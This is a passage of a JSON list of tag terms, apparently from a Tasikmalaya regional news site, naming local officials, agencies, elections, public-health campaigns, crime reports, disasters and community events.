Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa 